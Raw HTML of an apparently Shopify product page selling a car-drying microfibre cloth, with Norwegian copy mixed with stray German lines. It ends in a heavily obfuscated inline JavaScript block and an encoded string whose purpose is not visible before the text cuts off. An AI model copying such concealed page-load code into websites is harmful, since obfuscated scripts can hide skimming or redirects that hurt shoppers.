                  </script>
                </variant-radios></div>
            

            <noscript class="product-form__noscript-wrapper-template--26153254912317__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--26153254912317__main">Produktvarianter</label>
                <div class="select">
                  <select name="id" id="Variants-template--26153254912317__main" class="select__select" form="product-form-template--26153254912317__main"><option
                        selected="selected"
                        
                        value="46290958582077"
                      >
                        Grå / S(30*40cm) / KJØP 1 (3 STK)

                        - 211,00 kr
                      </option><option
                        
                        
                        value="46290958614845"
                      >
                        Grå / S(30*40cm) / KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)

                        - 422,00 kr
                      </option><option
                        
                        
                        value="46290958647613"
                      >
                        Grå / M(30*60cm) / KJØP 1 (3 STK)

                        - 275,00 kr
                      </option><option
                        
                        
                        value="46290958680381"
                      >
                        Grå / M(30*60cm) / KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)

                        - 550,00 kr
                      </option><option
                        
                        
                        value="46290958713149"
                      >
                        Rød / S(30*40cm) / KJØP 1 (3 STK)

                        - 211,00 kr
                      </option><option
                        
                        
                        value="46290958745917"
                      >
                        Rød / S(30*40cm) / KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)

                        - 422,00 kr
                      </option><option
                        
                        
                        value="46290958778685"
                      >
                        Rød / M(30*60cm) / KJØP 1 (3 STK)

                        - 275,00 kr
                      </option><option
                        
                        
                        value="46290958811453"
                      >
                        Rød / M(30*60cm) / KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)

                        - 550,00 kr
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--26153254912317__main">
                Antall
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Senk antallet for Superabsorberende biltørr klut(3 STK)</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--26153254912317__main"
                    min="1"
                    value="1"
                    form="product-form-template--26153254912317__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Øk antallet for Superabsorberende biltørr klut(3 STK)</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
            </div><div  class="pfac_visable">

              <div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Rask Forsendelse</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Betalingssikkerhet</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24/7 service</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Pengene tilbake-garanti</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--26153254912317__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46290958582077" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Legg i handlekurv
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                    <div class="quick-add-hidden">
                       <style>
  .custom-checkout{
      width:100%;
    margin-bottom:1rem;
  }
</style>

<custom-checkout>
  <div class="custom-checkout  button button--full-width button--primary" >Kjøp</div>
</custom-checkout>

<div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:79367668029,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;freijord&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:true,&quot;merchantId&quot;:&quot;YYWV8AQYKAPJU&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=NOK\u0026locale=no_NO\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=YYWV8AQYKAPJU\u0026intent=tokenize\u0026vault=true&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="dced8d9ff8ce4d9ec7db4b7270c0a04a" buyer-country="NO" buyer-locale="nb" buyer-currency="NOK" variant-params="[{&quot;id&quot;:46290958582077,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46290958614845,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46290958647613,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46290958680381,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46290958713149,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46290958745917,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46290958778685,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46290958811453,&quot;requiresShipping&quot;:true}]" shop-id="79367668029" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Denne varen er et gjentatt eller utsatt kjøp. Ved å fortsette samtykker jeg i <span id="shopify-subscription-policy-button">kanselleringsretningslinjene</span> og godkjenner at dere kan belaste betalingsmåten min til prisene, frekvensen og datoene som er oppført på denne siden, inntil bestillingen er oppfylt eller jeg kansellerer, hvis det er tillatt. </small> </div>
</div>
                    
                  </div><input type="hidden" name="product-id" value="8574273290557" /><input type="hidden" name="section-id" value="template--26153254912317__main" /></form></product-form>
            
              
                <img src="//freijord.com/cdn/shop/files/2_8db77639-9727-4e71-936d-b7ef4f67ac7e.png?v=1763515781" style="max-width:100%" />
              
              <div class="ba-vol-wrapper"> </div>
              <div id="bundler-target-element"></div>

              <link href="//freijord.com/cdn/shop/t/15/assets/component-pickup-availability.css?v=23027427361927693261767945431" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="46290958582077"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Kunne ikke laste inn hentetilgjengelighet</p>
                      <button class="pickup-availability-button link link--text underlined-link">Oppdater</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//freijord.com/cdn/shop/t/15/assets/pickup-availability.js?v=95345216988985239631767945431" defer="defer"></script><div class="product__description rte quick-add-hidden">
                <p style="box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;">Det raskeste og mest effektive håndkleet for rengjøring og tørking av billakk, glassruter, skinnseter, vannflekker, støv, etc.</p>
<p style="box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;"><span style="color: rgba(0, 0, 0, 0); font-family: Mulish-Regular;"><span style="font-style: revert; font-weight: revert; text-align: revert; text-decoration-thickness: revert; text-decoration-style: revert; text-decoration-color: revert; margin: revert; padding: revert; line-height: revert; list-style-type: revert; white-space: revert !important; height: auto !important;"><img class="lazyload-placeholder ls-is-cached lazyloaded" style="color: revert; font-size: revert; font-style: revert; font-weight: revert; text-align: revert; text-decoration: revert; box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; line-height: revert; list-style-type: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;" src="https://cdn.wshopon.com/image/2022/11/9c7f4c120f8c274e52223ade5a75c2094fd5dbade989d85928f4e7fb6a8d911e.gif" width="424" height="424" data-src="https://cdn.wshopon.com/image/2022/11/9c7f4c120f8c274e52223ade5a75c2094fd5dbade989d85928f4e7fb6a8d911e.gif" data-expand="1"></span></span></p>
<p style="box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;">Ingen ønsker å bruke mye tid på å rydde opp etter at billakk eller vindusruter har tørket.</p>
<p style="box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;">Vår biltørre klut gjør bilen din like ren som ny etter tørking og etterlater ingen rester.</p>
<p style="box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;"><span style="box-sizing: border-box; margin: revert; padding: revert; font-weight: revert; color: revert; font-size: revert; font-style: revert; line-height: revert; list-style-type: revert; max-width: 100%; text-align: revert; text-decoration: revert; white-space: revert !important;"><img class="lazyload-placeholder lazyloaded" style="box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;" src="https://cdn.wshopon.com/image/2022/11/95bb0ac01db50df55b17460872b22f60f6ef465a26986b8ed29f65623448be76.gif" width="422" height="422" data-src="https://cdn.wshopon.com/image/2022/11/95bb0ac01db50df55b17460872b22f60f6ef465a26986b8ed29f65623448be76.gif" data-expand="1"></span></p>
<p style="box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;"><strong>Vorteile:</strong><br><br>√ Superabsorberende - Den kan absorbere mer enn 5 ganger sin egen vannmasse.<br><br>√ Dobbeltsidig design - Dobbeltsidig fleece og korallfleece.<br><br>√ Rett størrelse (30x40cm, 30x60cm).<br><br>√ Myk superfin fiber<br><br>√ Tørk bilen uten riper<br><br>√ Slitesterk, lett vaskbar og gjenbrukbar<br><br>√ Flerbruk</p>
<p style="box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;"><img class="lazyload-placeholder ls-is-cached lazyloaded" style="box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;" src="https://cdn.wshopon.com/image/2022/09/66b2b02869e731f3ee0cedbc13f959c3630335f67fc590bf1c0a72bf75a8e35f.jpeg" alt="undefined" width="440" height="440" data-src="https://cdn.wshopon.com/image/2022/09/66b2b02869e731f3ee0cedbc13f959c3630335f67fc590bf1c0a72bf75a8e35f.jpeg" data-expand="1"></p>
<p style="box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;"><strong>HOVEDTREKKENE</strong></p>
<p style="box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;"><strong><em>Super absorberende</em></strong><br><br>Når du bruker vårt semskede håndkle til bilpleie, absorberer det raskt og holder på store mengder vann, og etterlater bilens overflate renere enn et speil. Med sine svamplignende egenskaper kan den absorbere mer enn 5 ganger sin egen masse vann.<br><br><em><strong>Korallfleece på den ene siden og dobbeltsidig fleece på den andre siden</strong></em><br><br>Laget av dobbeltsidig fleece og korallrød fleece, kan du bruke korallrød fleece for å tørke av vannflekker og dobbeltsidig fleece for å tørke av støv for å gjøre bilen din så ren som ny.</p>
<p style="box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;"><img class="lazyload-placeholder ls-is-cached lazyloaded" style="box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;" src="https://cdn.wshopon.com/image/2022/09/5c3033deaaed0f93dd67513a01ef7ff56292a3d1c2bbc69b6ec40e403e1197f9.jpeg" alt="undefined" width="441" height="441" data-src="https://cdn.wshopon.com/image/2022/09/5c3033deaaed0f93dd67513a01ef7ff56292a3d1c2bbc69b6ec40e403e1197f9.jpeg" data-expand="1"></p>
<p style="box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;"><em><strong>Supermyk</strong></em><br><br>Kantene på det tørre håndkleet er også trimmet med en myk stretchklut for å sikre at håndkleet ikke skader billakken. Den superfine fiberen øker kontaktflaten med vannet betydelig og absorberer raskt fuktigheten mens den glir forsiktig over billakken, glass- eller plastoverflaten.<br><br><em><strong>Rett størrelse</strong></em><br><br>To størrelser er tilgjengelige, 30x40cm og 30x60cm, begge er riktig størrelse for hendene dine. Den spiralvridde, vevde strukturen etterlater knapt noe lo på billakken, bilvinduet eller hendene dine.<br><br><em><strong>Multifunksjonell og gjenbrukbar</strong></em><br><br>Bilserviettene kan også brukes i bilinteriøret til å tørke søl og støv, rense vinduer, billakk, skinnseter osv. De kan brukes på kjøkken, bad og andre områder. Det beste med bilhåndklær er at de er ekstremt slitesterke og kan brukes i årevis. De kan vaskes og er gjenbrukbare.</p>
<p style="box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;"><span style="box-sizing: border-box; margin: revert; padding: revert; font-weight: revert; color: revert; font-size: revert; font-style: revert; line-height: revert; list-style-type: revert; max-width: 100%; text-align: revert; text-decoration: revert; white-space: revert !important;"><img class="lazyload-placeholder ls-is-cached lazyloaded" style="box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;" src="https://cdn.wshopon.com/image/2022/09/11e55b78c62caefd4428faa58067c2916cfe2b2330ed1d80b42c55ec495a6268.jpeg" alt="undefined" width="446" height="446" data-src="https://cdn.wshopon.com/image/2022/09/11e55b78c62caefd4428faa58067c2916cfe2b2330ed1d80b42c55ec495a6268.jpeg" data-expand="1"></span></p>
<p style="box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;"><strong>SPESIFIKASJONER</strong><br><br><strong>Materiale:</strong> Korallfleece, dobbeltsidig fleece<br><br><strong>Farge:</strong> Grå, Rød<br><br><strong>Produktstørrelse:</strong> S 30x40cm, M 30x60cm<br><br><strong>Pakken inneholder:</strong> 1x Superabsorberende håndkle for tørking av biler.</p>
<p style="box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;"><img class="lazyload-placeholder ls-is-cached lazyloaded" style="box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;" src="https://cdn.wshopon.com/image/2022/09/983692a5cc10fa9a833787f7a4728d9e8099de6893177a4c452cf836b868f50c.jpeg" alt="undefined" width="444" height="444" data-src="https://cdn.wshopon.com/image/2022/09/983692a5cc10fa9a833787f7a4728d9e8099de6893177a4c452cf836b868f50c.jpeg" data-expand="1"></p>
<p style="box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;">NOTE</p>
<p style="box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;">På grunn av manuelle målinger, vennligst tillat små variasjoner i målingen.<br><br>På grunn av forskjellige skjerm- og lyseffekter, kan den faktiske fargen på varen avvike litt fra fargen vist på bildet.</p>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var 